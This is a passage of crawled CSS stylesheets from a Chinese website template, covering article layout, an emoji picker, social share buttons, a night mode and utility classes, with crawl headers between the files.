    margin-right: 20px;
    padding: 10px 25px;
    border: 1px solid #5298ff;
    border-radius: 7px;
    background: #5298ff;
    color: #fff !important;
    font-size: 14px;
}

@media screen and (max-width:800px) {
    .article_content .left,
    .article_content .right {
        margin: 0 3%;
        width: 94%;
    }
    .article_content .article-title {
        font-size: 1.2rem;
        line-height: 2rem;
    }
    .article_content {
        margin: 3% 0;
    }
    .article-join {
        display: block;
        overflow: hidden;
        height: auto;
    }
    .article-join p {
        float: left;
        padding: 20px;
        padding-top: 0;
        padding-bottom: 0;
    }
    .article-join a {
        float: left !important;
        margin: 0 10px 10px 10px;
        padding: 0 !important;
        text-align: center;
    }
    .article-join a:nth-child(2) {
        float: right !important;
    }
    .list_down a {
        margin-left: 4% !important;
    }
    #cyEmoji,
    .article_content .left .ad {
        display: none !important;
    }
    .article_content .left .article-bq {
        margin: 2% 0;
        font-size: .7rem;
    }
    .article_content .left .article-bq span,
    .article_content .left .article-bq time {
        height: 1.4rem;
        line-height: 1.4rem;
    }
    .article-down a {
        display: block;
        margin: 1%;
        padding: 2% 0;
        width: 23%;
        text-align: center;
        font-size: .8rem;
    }
    .article_content .tltj li .img {
        float: unset !important;
        margin: auto;
        width: 4rem !important;
        height: 4rem !important;
    }
    .article_content .tltj li a .infos {
        width: 100% !important;
    }
    .article_content .tltj li a .infos i {
        margin: 10% 12.5% 0 !important;
        width: 75% !important;
    }
    .article_content .tltj li a .infos h3 {
        text-align: center !important;
        font-size: .9rem !important;
    }
    .fenxiang {
        float: none;
        margin: 0 auto;
        width: 100%;
        text-align: center;
    }
    .article-hot-title,
    .article-pl-title,
    .article-sj-title,
    .article-xg-title {
        font-size: 1rem;
    }
    .article-hot-title-icon,
    .article-pl-title-icon,
    .article-sj-title-icon,
    .article-xg-title-icon {
        margin-left: .1rem;
        background-size: 1.5rem;
    }
    .article-hot ul li a,
    .article-sj ul li a {
        font-size: .9rem;
    }
    .article-hot ul li,
    .article-sj ul li {
        margin-bottom: 2%;
    }
    .article-hot ul li a i,
    .article-sj ul li a i {
        width: 1.5rem;
        height: 1.5rem;
        line-height: 1.5rem;
    }
    .article_content .right,
    .article_content .left .article-bq .bq-qr,
    .article_content .left .article-bq .bq-pl {
        display: none;
    }
}

.prettyprint,
pre.prettyprint {
    margin: 5px 0;
    padding: 10px;
    border: 1px solid #ccc;
    border-radius: 3px;
    background-color: #f8f8f8;
    font-size: .8em;
}

.prettyprint.linenums ol li,
pre.prettyprint.linenums ol li {
    margin-left: 0;
    padding-left: 12px;
    color: #333;
    line-height: 20px;
}

.fenxiang .social-share a {
    position: relative;
    display: inline-block;
    margin: 0 5px !important;
    width: 33px !important;
    height: 33px !important;
    outline: none;
    text-decoration: none;
    cursor: pointer;
}

.fenxiang .social-share a.bds_weixin {
    background: url(../images/weixin.svg) center no-repeat !important;
    background-size: 33px 33px !important;
}

.fenxiang .social-share a.bds_tsina {
    background: url(../images/weibo.svg) center no-repeat !important;
    background-size: 33px 33px !important;
}

.social-share .bds_weixin .wechat-qrcode {
    position: absolute;
    top: -205px;
    left: -84px;
    z-index: 9;
    display: none;
    width: 200px;
    height: 192px;
    border: 1px solid #eee;
    background-color: #fff;
    box-shadow: 0 2px 10px #aaa;
    color: #666;
    text-align: center;
    font-size: 12px;
    -moz-transition: all 350ms;
    transition: all 200ms;
    -webkit-tansition: all 350ms;
}

.social-share .bds_weixin .wechat-qrcode.bottom {
    top: 40px;
    left: -84px;
}

.social-share .bds_weixin .wechat-qrcode.bottom:after {
    display: none;
}

.social-share .bds_weixin .wechat-qrcode h4 {
    margin: 0;
    padding: 0;
    height: 26px;
    background-color: #f3f3f3;
    color: #777;
    font-weight: normal;
    font-size: 12px;
    line-height: 26px;
}

.social-share .bds_weixin .wechat-qrcode .qrcode {
    margin: 10px auto;
    width: 105px;
}

.social-share .bds_weixin .wechat-qrcode .qrcode table {
    margin: 0 !important;
}

.social-share .bds_weixin .wechat-qrcode .help p {
    margin: 0;
    padding: 0;
    font-weight: normal;
    line-height: 16px;
}

.social-share .bds_weixin .wechat-qrcode:after {
    position: absolute;
    bottom: -13px;
    left: 50%;
    margin-left: -6px;
    width: 0;
    height: 0;
    border-color: #fff transparent transparent transparent;
    border-style: solid;
    border-width: 8px 6px 6px 6px;
    content: '';
}

.social-share .bds_weixin:hover .wechat-qrcode {
    display: block;
}

.module-cmt-box {
    padding: 10px 0 !important;
}

.block-head-w {
    height: 50px !important;
}

.header-login {
    left: 680px !important;
    height: 30px !important;
    border: 0 !important;
    border-radius: 0 !important;
}

.post-wrap-border-l,
.post-wrap-border-r,
.post-wrap-border-t-l,
.post-wrap-border-t-r {
    display: none;
}

.post-wrap-main {
    border: 0 !important;
}

.post-wrap-w {
    border: 1px solid #f0f0f0 !important;
    border-radius: 0;
    background: #fff;
}

.btn-fw {
    margin-top: -5px !important;
    margin-right: 40px !important;
    width: 60px !important;
    height: 60px !important;
    border-radius: 70px;
    background: #1b54bc url(../static/fonts/release.svg) center no-repeat !important;
    background-size: 30px !important;
    box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
    -webkit-transition: .3s;
    transition: .3s;
}

.btn-fw:hover {
    box-shadow: 0 6px 10px rgba(0, 0, 0, .2);
}

.block-head-w {
    top: -15px !important;
    margin-top: -50px !important;
}

.section-service-w {
    height: 0;
    opacity: 0;
}

.head-img-w {
    margin: 0 !important;
}

.head-img-w img {
    width: 50px !important;
    height: 50px !important;
}

.head-img-w {
    top: 115px !important;
    left: 0 !important;
}

.wrap-action-gw {
    padding-top: 30px !important;
    border-bottom: 1px solid #dee4e9 !important;
}

.cmt-list-number,
.title-name-gw-tag,
.type-lists,
.wrap-action-gw i,
.wrap-action-gw span,
.wrap-name-w {
    line-height: 36px;
}

.cmt-list-type {
    margin: 0 !important;
}

.build-floor-gw {
    background: #fff !important;
}

.block-cont-gw {
    padding: 20px 0 !important;
    border: 0 !important;
}

.head-img-w img {
    width: 22px !important;
    height: 22px !important;
}

.head-img-w img:hover {
    transition: all .3s;
    transform: scale(3);
}

.head-img-w {
    top: 185px !important;
    left: 95px !important;
}

.title-user-w {
    display: none !important;
}

.list-comment-empty-w {
    margin-top: 5% !important;
}

.block-title-gw,
.empty-prompt-w {
    height: 40px !important;
    border-bottom: 1px solid #f6f6f6 !important;
    background: #fff !important;
}

.title-name-gw {
    color: #1b54bc !important;
    font-weight: 700;
}

.article_content .right {
    width: calc((100% - 13px) * .31);
}

.list-right,
.article-right {
    padding: 15px 20px;
    background: #fff;
    overflow: hidden;
    margin-bottom: 15px;
}

.article-right {
    overflow: hidden;
    width: 100%;
}

.article-right ul {
    overflow: hidden;
    margin-top: 10px;
    width: 100%;
}

.article-right ul:nth-child(1) {
    margin-right: 25px;
}

.article-right ul li {
    float: left;
    overflow: hidden;
    margin-bottom: 15px;
    padding-right: 15px;
    width: 100%;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.article-right ul li:nth-child(2n) {
    padding-right: 0;
}

.article-right ul li:nth-last-child(1) {
    margin-bottom: 0;
}

.article-right ulli:nth-last-child(2) {
    margin-bottom: 0;
}

.article-right ul li:nth-child(1) a i {
    background: #ff2a2a;
    color: #fff;
}

.article-right ul li:nth-child(2) a i {
    background: #ffc107;
    color: #fff;
}

.article-right ul li:nth-child(3) a i {
    background: #03a9f4;
    color: #fff;
}

.article-right ul li:nth-child(4) a i {
    background: #4caf50;
    color: #fff;
}

.article-right ul li a {
    overflow: hidden;
    height: 30px;
    line-height: 30px;
}

.article-right ul li a i {
    display: inline-block;
    margin-top: -3px;
    margin-right: 9px;
    width: 30px;
    height: 20px;
    border-radius: 5px;
    background: #f3f3f3;
    color: #696969;
    vertical-align: middle;
    text-align: center;
    font-style: normal;
    line-height: 20px;
}

.divcomment li {
    margin-bottom: 4px!important;
    padding-right: 0px!important;
    border-bottom: 1px solid #efefef;
}

.divcomment li:last-child {
    border: none;
}

.divcomment .comment-info {
    padding: 5px 0;
    line-height: 32px;
}

.comment-info img {
    margin-right: 6px;
    width: 30px;
    height: 30px;
    border: 1px solid #f3f3f3;
    border-radius: 50%;
}

.comment-info span:nth-child(2) {
    vertical-align: top;
}

.comment-info span:last-child {
    float: right;
    color: #999;
    line-height: 32px;
}

.comment-excerpt {
    position: relative;
    padding: 6px;
    border-radius: 1px;
    background: #f5f5f5;
    color: #666;
}

.comment-excerpt:before {
    position: absolute;
    top: -10px;
    left: 10px;
    width: 0;
    height: 0;
    border: 5px solid transparent;
    content: '';
    line-height: 0;
    border-bottom-color: #f5f5f5;
}

.comment-excerpt p {
    display: -webkit-box;
    overflow: hidden;
    margin: 0;
    text-overflow: ellipsis;
    white-space: normal;
    line-height: 1.5;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
}

.comment-post {
    float: left;
    overflow: hidden;
    margin-top: 10px;
    width: 100%;
    color: #999;
    text-overflow: ellipsis;
    white-space: nowrap;
    word-wrap: normal;
    font-size: 13px;
}

.comment-post a {
    color: #999;
}

.divcomment {
    margin-top: 5px!important;
}

.article-down {
    overflow: hidden;
    width: 100%;
}

.article-down h3 {
    margin: 10px 0 15px;
    padding-top: 25px;
    border-top: 1px dashed #ececec;
    background-size: 20px;
    font-weight: 700;
    font-size: 17px;
}

.article-down a {
    float: left;
    display: -webkit-inline-box;
    margin-right: 20px;
    padding: 10px 25px;
    border: 1px solid #5298ff;
    border-radius: 7px;
    background: #5298ff;
    color: #fff !important;
    font-size: 14px;
}

.mzsm {
    position: relative;
    margin-bottom: 15px;
    padding: 45px 45px 30px;
    border-color: #c0c6cc;
    border-radius: 5px;
    background-color: #f8f8fa;
    font-family: Lantinghei SC, Open Sans, Arial, Hiragino Sans GB, Microsoft YaHei, \\5fae\8F6F\96c5\9ED1, STHeiti, WenQuanYi Micro Hei, SimSun, sans-serif;
}

.mzsm:before {
    top: 20px;
    left: 20px;
}

.mzsm:after,
.mzsm:before {
    position: absolute;
    display: block;
    width: 1pc;
    height: 14px;
    content: '';
}

.mzsm:before {
    top: 20px;
    left: 20px;
    background: url(../images/blockquote.png) no-repeat 0 0;
}

.mzsm:after {
    right: 20px;
    bottom: 20px;
    background: url(../images/blockquote.png) no-repeat -1pc 0;
}

.mzsm:after,
.mzsm:before {
    position: absolute;
    display: block;
    width: 1pc;
    height: 14px;
    content: '';
}

.mzsm p {
    display: block;
    margin-bottom: 15px;
    line-height: 30px;
}

.article_content .list_1 {
    float: left;
    margin: 10px 0 5px;
    width: 100%;
}

.article_content .list_1 li {
    float: left;
    overflow: hidden;
    margin-bottom: 10px;
    padding: 0 0 0 5px;
    width: 50%;
    list-style: none;
    vertical-align: bottom;
}

.article_content .list_1 li i {
    float: left;
}

.article_content .list_1 li a {
    float: left;
    display: block;
    overflow: hidden;
    width: 325px;
    text-align: left;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.article_content .list_1 li .date {
    float: right;
    color: #888;
}

.article_content .tltj li {
    float: left;
    margin-right: 5%;
    margin-bottom: 15px;
    width: 30%;
}

.article_content .tltj li:nth-child(3n) {
    margin-right: 0;
}

.article_content .tltj li a .img {
    float: left;
    overflow: hidden;
    width: 80px;
    height: 80px;
    border-radius: 5px;
    text-align: center;
}

.article_content .tltj li a .img img {
    width: 100%;
    min-height: 100%;
}

.article_content .tltj li a .infos {
    float: right;
    width: calc(100% - 95px);
}

.article_content .tltj li a .infos h3 {
    display: -webkit-box;
    overflow: hidden;
    margin-top: 5px;
    height: 37px;
    color: #333;
    text-align: justify;
    text-overflow: ellipsis;
    font-weight: 500;
    font-size: 15px;
    line-height: 18px;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}

.article_content .tltj li a .infos i {
    float: left;
    display: block;
    margin-top: 10px;
    width: 50px;
    height: 30px;
    border: 1px solid #e6e6e6;
    border-radius: 5px;
    color: #b3b3b3;
    text-align: center;
    font-style: normal;
    font-size: 14px;
    line-height: 30px;
}

.article_content .tltj li a:hover .infos i {
    border: 1px solid #5298ff;
    color: #5298ff;
    transition: all .3s;
}

.prettyprint,
pre.prettyprint {
    margin: 5px 0;
    padding: 10px;
    border: 1px solid #ccc;
    border-radius: 3px;
    background-color: #f8f8f8;
    font-size: .8em;
}

.prettyprint.linenums ol li,
pre.prettyprint.linenums ol li {
    margin-left: 0;
    padding-left: 12px;
    color: #333;
    line-height: 20px;
}

.link {
    margin-left: 10px;
    padding: 2px 10px 4px 30px;
    border-radius: 15px;
    background: #07a2e8 url(../images/release.svg) 5px center no-repeat;
    background-size: 20px !important;
    color: #fff;
    color: #fff !important;
    transition: all .3s;
}

.link:hover {
    background: #1e9fff url(../images/release.svg) 9px center no-repeat;
    transition: all .3s;
}

@media screen and (max-width:800px) {
    .article_content .left,
    .article_content .right {
        margin: 0 3%;
        width: 94%;
    }
    .article_content .left .article-title {
        font-size: 1.2rem;
        line-height: 2rem;
    }
    .article_content {
        margin: 3% 0;
    }
    .article_content .archives,
    .article_content .tags {
        width: 100%!important;
    }
    .list_down a {
        margin-left: 4% !important;
    }
    .article_content .left .ad,
    .article_content .list_1 li .date {
        display: none !important;
    }
    .article_content .list_1 li a {
        width: calc(100% - 20px);
    }
    .article_content .left .article-bq {
        margin: 2% 0;
        font-size: .7rem;
    }
    .app-card .app-logo,
    .app-card .app-des,
    .app-info .des-left,
    .app-info .down {
        height: auto!important;
        width: 100%;
        padding-left: 0px;
    }
    .app-card .app-logo .icon {
        width: 100%;
    }
    .app-info .down div {
        margin: 0!important;
        width: 50%;
        max-width: 50%;
        float: left;
    }
    .article_content .left .article-bq .bq-wg,
    .article_content .left .article-bq span,
    .article_content .left .article-bq time {
        margin-right: 10px;
        height: 1.4rem;
        line-height: 1.4rem;
    }
    .insert-post-desc {
        display: none;
        font-size: 12px;
    }
    .insert-post-thumb img {
        width: 100%;
        height: 100%;
        object-fit: cover;
    }
    .insert-post.shop .insert-post-thumb {
        width: 70px;
        height: 70px;
    }
    .insert-post-content h2 {
        margin-bottom: 5px;
        font-weight: 400;
        font-size: 13px;
        line-height: 1.5;
    }
    .insert-post h2,
    .file-down h2 {
        -webkit-line-clamp: 2;
    }
    .article-down a {
        display: block;
        margin: 1%;
        padding: 2% 0;
        width: 23%;
        text-align: center;
        font-size: .8rem;
    }
    .article-hot-title,
    .article-pl-title,
    .article-sj-title,
    .article-xg-title {
        font-size: 1rem;
    }
    .article-hot-title-icon,
    .article-pl-title-icon,
    .article-sj-title-icon,
    .article-xg-title-icon {
        margin-left: .1rem;
        background-size: 1.5rem;
    }
    .article-hot ul li a,
    .article-sj ul li a {
        font-size: .9rem;
    }
    .article-hot ul li,
    .article-sj ul li {
        margin-bottom: 2%;
    }
    .article-hot ul li a i,
    .article-sj ul li a i {
        width: 1.5rem;
        height: 1.5rem;
        line-height: 1.5rem;
    }
    .emoji_container {
        left: 10px!important;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.ny520.vip/content/templates/xiaosou/lib/css/jquery.emoji.css
body_size: 1073
content:
.emoji_btn {
    position: absolute;
    display: inline-block;
    cursor: pointer;
    width: 25px;
    height: 25px;
}

.emoji_container * {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.emoji_container {
    display: none;
    max-width: 544px;
    position: absolute;
    background-color: #fff;
    border: 1px solid #bfbfbf;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.176);
}

.emoji_container ul {
    list-style: none;
    padding-left: 0;
    margin: 0;
}

.emoji_content {
    height: 277px;
    overflow-y: auto;
    padding: 5px;
}

.emoji_content ul {
    padding-top: 1px;
    padding-left: 1px;
}

.emoji_content ul li {
    width: 54px;
    height: 54px;
    float: left;
    border: 1px solid #e3e3e3;
    margin-top: -1px;
    margin-left: -1px;
}

.emoji_content ul li a {
    display: block;
    line-height: 54px;
    text-align: center;
    cursor: pointer;
}

.emoji_content ul li a img {
    vertical-align: middle;
    max-width: 52px;
    max-height: 52px;
}

.emoji_content .mCSB_scrollTools {
    width: 10px;
}

.emoji_content .mCSB_outside + .mCS-minimal-dark.mCSB_scrollTools_vertical, .emoji_content .mCSB_outside + .mCS-minimal.mCSB_scrollTools_vertical {
    margin: 5px 0;
}

.emoji_tab {
    background-color: #f7f7f7;
    border-top: 1px solid #e3e3e3;
    color: #666;
    height: 32px;
    position: relative;
}

.emoji_tab_prev {
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
    border-right: 4px dashed;
    cursor: pointer;
    left: 8px;
    top: 12px;
    position: absolute;
    display: inline-block;
    height: 0;
    vertical-align: middle;
    width: 0;
}

.emoji_tab_next {
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
    border-left: 4px dashed;
    cursor: pointer;
    right: 7px;
    top: 12px;
    position: absolute;
    display: inline-block;
    height: 0;
    vertical-align: middle;
    width: 0;
}

.emoji_tab_list {
    left: 22px;
    overflow: hidden;
    position: absolute;
    top: 0;
    width: 500px;
}

.emoji_tab_list ul {
    width: 1500px;
    transition: all 0.8s ease 0s;
}

.emoji_tab_list ul li {
    border-top: 0 none;
    cursor: pointer;
    float: left;
    height: 22px;
    line-height: 22px;
    margin: 5px 4px 0 0;
    font-size: 12px;
    border-radius: 3px;
    text-align: center;
    width: 68px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.emoji_tab_list ul li:hover {
    background: #e5e5e5;
}

.emoji_tab_list ul li.selected {
    color: #fff;
    background: steelblue;
}

.emoji_preview {
    position: absolute;
    top: 0;
    border: 1px solid #c8c8c8;
    border-radius: 50%;
    width: 65px;
    height: 65px;
    background: #ffffff;
    text-align: center;
    line-height: 65px;
    box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.176);
    z-index: 2;
    display: none;
}

.emoji_preview img {
    vertical-align: middle;
    max-width: 42px;
    max-height: 42px;
}


/* 自定义 */
.emoji_tab_next, .emoji_tab_prev {
    display: none;
}
.emoji_tab_list {
    left: 8px;
}
.emoji_tab_list ul li {
    width: auto;
    padding: 0 15px;
    -khtml-user-select: none;
      -moz-user-select: none;
           user-select: none;
    -webkit-transition:.2s;
       -moz-transition:.2s;
         -o-transition:.2s;
        -ms-transition:.2s;
            transition:.2s;
}

.emoji_content ul li {
    display: inline-block;
    float: none;
}
.emoji_content ul li a img {
    max-height: 35px;
}
.emoji_container {
    margin-right: 10px;
    max-width: 520px;
}
.emoji_preview {
    pointer-events: none;
}
/* 小表情 */
.wp-smiley {
    height: 26px!important;
    width: auto!important;
    max-height: none!important;
    vertical-align: bottom;
    -webkit-box-shadow: none!important;
       -moz-box-shadow: none!important;
            box-shadow: none!important;
    border: none!important;
}

--- FILE ---
content_type: text/css
request_url: https://www.ny520.vip/content/templates/xiaosou/lib/css/common.css?v=20240306
body_size: 12125
content:
@charset "utf-8";
html {
    font-size: 100%;
    overflow-y: scroll;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    text-rendering: optimizelegibility
}
body {
    /* min-width: 1200px; */
    background: #f6f6f6;
    font-size: 14px;
    /*background: url(../images/body.png) no-repeat center -60px;*/
    background-color: #f6f7fb;
}
*,
:after,
:before {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

article,
aside,
blockquote,
body,
button,
code,
dd,
details,
dl,
dt,
fieldset,
figcaption,
figure,
footer,
form,
h1,
h2,
h3,
h4,
h5,
h6,
header,
hr,
html,
input,
legend,
li,
menu,
nav,
ol,
p,
pre,
section,
td,
textarea,
th,
ul {
    margin: 0;
    padding: 0
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
menu,
nav,
section {
    display: block
}

audio,
canvas,
video {
    display: inline-block
}

body,
button,
input,
select,
textarea {
    font: 400 14px/1.8 PingFang SC, Lantinghei SC, Microsoft Yahei, Hiragino Sans GB, Microsoft Sans Serif, WenQuanYi Micro Hei, sans
}

button::-moz-focus-inner,
input::-moz-focus-inner {
    padding: 0;
    border: 0
}

table {
    border-collapse: collapse;
    border-spacing: 0
}

fieldset,
img {
    border: 0
}

li,
ul {
    list-style: none
}

.art-content li,
.art-content ul {
    list-style: inherit
}

a {
    text-decoration: none
}

a:hover {
    text-decoration: none
}

small {
    font-size: .9em
}

input,
textarea,
button {
    outline: 0
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: PingFang SC, Verdana, Helvetica Neue, Microsoft Yahei, Hiragino Sans GB, Microsoft Sans Serif, WenQuanYi Micro Hei, sans-serif;
    font-size: 100%;
    font-weight: 500;
    color: #000;
    line-height: 1.35;
}

code,
pre,
pre tt {
    font-family: Courier, 'Courier New', monospace
}

pre {
    background: #f8f8f8;
    border: 1px solid #ddd;
    padding: 1em 1.5em;
    display: block;
    -webkit-overflow-scrolling: touch
}

hr {
    border: none;
    border-bottom: 1px solid #cfcfcf;
    margin-bottom: .8em;
    height: 10px
}

.textwrap,
.textwrap td,
.textwrap th {
    word-wrap: break-word;
    word-break: break-all
}

.textwrap-table {
    table-layout: fixed
}

.serif {
    font-family: Palatino, Optima, Georgia, serif
}

img {
    max-width: 100%
}


/*css*/

input,
textarea,
button {
    outline-style: none;
    -webkit-appearance: none;
}


/*==========global color=========*/

html {
    color: #333;
    background: #f2f5f9
}

a {
    color: #333
}

a:hover {
    color: #166df1;
    transition: .3s all;
}


/*==========public class=========*/

.clearfix:after {
    content: ".";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden
}

.clear {
    clear: both
}

.fl {
    float: left
}

.fr {
    float: right
}

.bn {
    border: none !important
}

.pd {
    padding: 1.5em
}

.mb {
    margin-bottom: 16px;
}

.mt {
    margin-top: 25px
}

.mr {
    margin-right: 25px
}

.br {
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
}

.pr {
    position: relative;
}

.pa {
    position: absolute;
}

.sb {
    box-shadow: 0 0 2px 0 rgba(98, 124, 153, .1);
    border-bottom: 1px solid #eef1f5;
    background: #fff;
}

.nav-sb {
    box-shadow: 0 1px 2px 0 rgba(0, 0, 0, .1);
    background: #fff
}

.container {
    max-width: 1200px;
    margin: 0 auto;
}

.html-box {
    position: relative;
}

.transition {
    -webkit-transition: all ease .4s;
    -moz-transition: all ease .4s;
    -ms-transition: all ease .4s;
    -o-transition: all ease .4s;
    transition: all ease .4s
}

.img-cover {
    object-fit: cover
}

.txt-ov {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.mb5 {
    margin-bottom: 5px
}

.mb10 {
    margin-bottom: 10px
}

.mb15 {
    margin-bottom: 15px
}

.mb20 {
    margin-bottom: 20px
}

.mb30 {
    margin-bottom: 30px
}

.mb40 {
    margin-bottom: 40px
}

.mr5 {
    margin-right: 5px
}

.mr10 {
    margin-right: 10px
}

.mr15 {
    margin-right: 15px
}

.mr20 {
    margin-right: 20px
}

.ml5 {
    margin-left: 5px
}

.ml10 {
    margin-left: 10px
}

.ml15 {
    margin-left: 15px
}

.ml20 {
    margin-left: 20px
}

.mt10 {
    margin-top: 10px
}

.mt20 {
    margin-top: 20px
}

.f-30 {
    font-size: 30px
}

.f-26 {
    font-size: 26px
}

.f-22 {
    font-size: 22px
}

.f-20 {
    font-size: 20px
}

.f-18 {
    font-size: 18px
}

.f-17 {
    font-size: 17px
}

.f-16 {
    font-size: 16px
}

.f-15 {
    font-size: 15px
}

.f-14 {
    font-size: 14px
}

.f-13 {
    font-size: 13px
}

.f-12 {
    font-size: 12px
}

.f-10 {
    font-size: 10px
}

.f-bold {
    font-weight: 700
}

.pd5 {
    padding: 5px
}

.pd10 {
    padding: 10px
}

.pd10-1 {
    padding: 10px 0
}

.pd10-2 {
    padding: 0 10px
}

.pd10-3 {
    padding: 10px 10px 0 10px
}

.pd10-4 {
    padding: 6px 10px
}

.pd15 {
    padding: 15px
}

.pd15-1 {
    padding: 15px 0
}

.pd15-2 {
    padding: 0 15px
}

.pd15-3 {
    padding: 15px 15px 0 15px
}

.pd15-4 {
    padding: 7px 15px
}

.pd20 {
    padding: 20px
}

.pd20-1 {
    padding: 20px 0
}

.pd20-2 {
    padding: 0 20px
}

.pd20-3 {
    padding: 20px 20px 0 20px
}

.pd20-4 {
    padding: 10px 20px
}

.pd40 {
    padding: 40px
}

.pd60 {
    padding: 60px
}

.ta-c {
    text-align: center
}

.ta-r {
    text-align: right
}

.ta-l {
    text-align: left
}

.f-red {
    color: red
}

.f-white {
    color: #fff
}

.f-green {
    color: #5fb878
}

.f-yellow {
    color: #ffb800
}

.f-blue {
    color: #1e9fff
}

.f-gray {
    color: #888
}

.f-gray1,
.f-gray1 a {
    color: #bbb
}

.f-white1,
.f-white1 a {
    color: #fff
}

.f-black {
    color: #222
}

.bg-gray {
    background-color: #eee
}

.bg-white {
    background-color: #fff
}

.bg-red {
    background-color: red
}

.bg-yellow {
    background-color: #ffb800
}

.bg-green {
    background-color: #5fb878
}

.bg-blue {
    background-color: #1e9fff
}

.bg-black {
    background-color: #222
}


/*night-style*/

body.night {
    background-color: #151617;
    color: #ffffff;
}

body.night a, body.night h3, body.night h4, body.night h6 {
    color: #ffffff!important;
}

body.night a:hover {
    color: #007bf5;
}

body.night .layui-layer {
    background: #42494e;
    border-radius: 8px;
}

body.night .layui-card,body.night .list-soft,body.night .list-article,body.night .list-iamges,body.night .new-position #index-carousel div div img,body.night .layui-layer-title,body.night #page .layui-laypage a,body.night  #page .layui-laypage span{
    background: #42494e;
    color: #fff;
}

body.night input::-webkit-input-placeholder {
    /* WebKit browsers*/
    color: #ffffff;
}

body.night #right_0 .tools-list li {
    border-right: 1px #151617 solid;
    border-bottom: 1px #151617 solid;
}

body.night input:-moz-placeholder {
    /* Mozilla Firefox 4 to 18 */
    color: #ffffff;
}

body.night input::-moz-placeholder {
    /* Mozilla Firefox 19+*/
    color: #ffffff;
}

body.night input:-ms-input-placeholder {
    /* Internet Explorer 10+*/
    color: #ffffff;
}

body.night .sb, body.night #index-middle, body.night .index-soft {
    box-shadow: 0 0 2px 0 rgba(98, 124, 153, .1);
    border-bottom: 1px solid #3c3d3d;
    background: #42494e;
}

body.night .index-news-list ul li a,
body.night .hots-list li a {
    color: #fff;
}

body.night .index-news-list ul li a:hover {
    color: #007bf5
}

body.night .post-list-cats {
    background-color: #3c3d3d
}

body.night .cat-item a:before {
    background: #42494e;
}

body.night .cat-item .this:before {
    background: #4387fd;
    opacity: 1;
}

body.night .cat-item .this span {
    color: #fff;
    opacity: 1;
}

body.night .cat-item span {
    color: #fff;
    opacity: 0.8
}

body.night .item,
body.night .list-article-tab .type,
body.night .list-soft-tab .type,
body.night .hot-soft .type,
body.night .list-soft-plate .plate-list li,
body.night .hot-article .type {
    border-bottom: 1px solid #3c3d3d !important;
}

body.night .index-list .c-title:before, body.night .index-list .list-article-main, body.night .index-list .list-soft-main {
    background: #42494e;
}

body.night .list-article-plate .art-list {
    border-top: 1px solid #3c3d3d;
}

body.night .list-article-plate .art-list li a:hover,body.night #page .layui-laypage a, body.night #page .layui-laypage span{
    background: #888;
    color: #FFF;
    border: 1px solid #3c3d3d
}

body.night .flink .iconfont,
body.night.footer span,
body.night .footer svg {
    color: #fff !important;
}

body.night .toolbar .btn {
    background: #3e67cf;
}

body.night .toolbar i.iconfont,
body.night .toolbar i.layui-icon {
    color: #fff
}

body.night .layui-form-switch {
    border: .08rem solid #eb5055;
    border-color: #eb5055;
    box-shadow: inset 0 0 0 0.62rem #eb5055;
    box-shadow: inset 0 0 0 0.62rem #eb5055;
}


/*navi*/

body.night .header-top {
    background-image: none;
    background: #1D1F20;
    color: #b1b1c1;
    border-bottom: 1px solid #3c3d3d;
}

body.night .layui-card-header,
body.night .title {
    border-bottom: 1px solid #3c3d3d;
}

body.night #middle_1 .page>div,
body.night #middle_1 .page .cfx {
    border: 1px solid #3c3d3d;
    color: #fff;
}

body.night #middle_1 .page>div:hover,
body.night #middle_1 .page .cfx:hover {
    background: #3c3d3d;
}

body.night .header-important,
body.night .header-nav,
body.night .header-nav .layui-nav,
body.night .layui-form-select dl {
    background: #1D1F20;
}

body.night .header-important .search input[type=text] {
    background-color: #535b61;
    color: #B1B1C1;
}

body.night .header-important .search button {
    color: #f8f8f8;
}

body.night .header-nav .layui-nav {
    border-top: 1px solid #3c3d3d;
}

body.night .header-nav .layui-nav-item a,
.header-nav .layui-this a {
    color: #ffffff !important
}

body.night .layui-nav-child,
body.night .layui-form-select dl {
    background: #1D1F20;
    box-shadow: 0 2px 4px rgba(0, 0, 0, .12);
    border: 1px solid #3c3d3d;
}

body.night .layui-nav .layui-nav-child a:hover,
body.night .layui-form-select dl dd:hover {
    background: #3c3d3d
}

body.night .search-warp .showhide-search i {
    color: #ffffff;
}

body.night #middle_1 .page .cfx {
    background: #42494e
}

body.night .list-pic {
    background: #42494e
}


/*=====saoguangtexiao=====*/

.gradient {
    background-image: -webkit-linear-gradient(-30deg, #539FF1, #f00 30%, #002DBF 70%, #539FF1);
    -webkit-text-fill-color: transparent;
    -webkit-background-clip: text;
    -webkit-background-size: 200% 100%;
    -webkit-animation: text-background-animation 2s infinite linear;
}

@-webkit-keyframes text-background-animation {
    0% {
        background-position: 20% 0
    }
    100% {
        background-position: -120% 0
    }
}

@keyframes text-background-animation {
    0% {
        background-position: 20% 0
    }
    100% {
        background-position: -120% 0
    }
}

@keyframes sy-fade-left-small {
    0% {
        opacity: 0;
        transform: translateX(-10px)
    }
    100% {
        opacity: 1;
        transform: translateX(0)
    }
}


/*ellipsis*/

.ellipsis {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}


/*duohang-ellipsis*/

.multi-ellipsis {
    position: relative;
    line-height: 1.6em !important;
    height: 3.2em !important;
    overflow: hidden
}

.multi-ellipsis:after {
    content: "";
    font-weight: 700;
    position: absolute;
    bottom: 0;
    right: 0;
    padding-left: 20px;
